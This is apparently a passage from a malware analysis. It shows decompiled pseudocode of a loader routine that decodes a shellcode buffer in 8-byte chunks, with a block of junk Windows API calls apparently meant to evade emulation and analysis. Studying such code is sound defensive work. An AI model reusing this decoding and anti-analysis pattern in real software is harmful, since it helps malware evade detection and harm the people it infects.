 result = dwSize >> 3;
if ( dwSize >> 3 )
{
ptr_allocated_buffer = (unsigned int *)allocated_buffer;
v2 = dwSize >> 3;
do
{
if ( dwSize == 0x959 )
{
FindAtomA(0);
FindFirstVolumeW((LPWSTR)szVolumeName, 0);
FreeEnvironmentStringsW(0);
FindFirstFileA(0, &FindFileData);
EnumResourceLanguagesA(0, 0, 0, 0, 0);
AddConsoleAliasW(0, 0, 0);
InterlockedDecrement(0);
AttachConsole(0);
GetSystemWindowsDirectoryA(Buffer, 0);
ListHead.Alignment = 0LL;
InterlockedFlushSList(&ListHead);
GetModuleHandleA("foditebex");
}
result = mw_shellcode_data_manipulation(ptr_allocated_buffer);
ptr_allocated_buffer += 2;
--v2;
}
while ( v2 );
}
return result;
}